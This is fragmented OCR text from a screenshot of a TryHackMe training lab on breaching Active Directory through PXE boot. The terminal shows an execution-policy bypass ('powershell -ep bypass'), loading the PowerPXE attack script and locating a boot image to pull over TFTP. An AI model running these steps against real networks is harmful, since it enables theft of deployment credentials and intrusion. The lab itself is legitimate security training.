 TryHackMe | Bre
mecm microsof
tryhackme.com/room/b...
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
»
Corporation. All rights
reserved.
PS
C:\Users\THM\Documents\am0>
Import-Module .\PowerPXE.ps1
PS
C:\Users\THM\Documents\am0>
$BCDFile = "conf.bcd"
PS
C:\Users\THM\Documents\am0>
Get-WimFile -bcdFile
$BCDFile
>> Parse the BCD file:
conf.bcd
>>>> Identify wim file :
<PXE Boot Image Location>
<PXE Boot Image Location>
WIM files are bootable images in the
Windows Imaging Format (WIM). Now
that we have the location of the PXE
Boot image, we can again use TFTP to
download this image:
SSH Command Prompt
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Terminal
File Actions Edit View Help
VPN × Terminal ×
03/03/2022  09:54 PM            98,573 PowerPXE.ps1
03/03/2022  09:54 PM             2,144 README.md
4 File(s)        114,103 bytes
2 Dir(s)  50,722,988,032 bytes free
thm@THMJMP1 C:\Users\thm\Documents\TeneBrae>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\TeneBrae> ls
Directory: C:\Users\thm\Documents\TeneBrae
Mode                LastWriteTime         Length Name
-ar---        6/15/2022   3:59 AM          12288 conf.bcd
-a----         3/3/2022   8:54 PM           1098 LICENSE
-a----         3/3/2022   8:54 PM          98573 PowerPXE.ps1
-a----         3/3/2022   8:54 PM           2144 README.md
PS C:\Users\thm\Documents\TeneBrae> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\TeneBrae> $BCDFile = "conf.bcd"
PS C:\Users\thm\Documents\TeneBrae> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\TeneBrae>
HACK SMARTER
Right Ctrl
10:01 PM
6/14/2022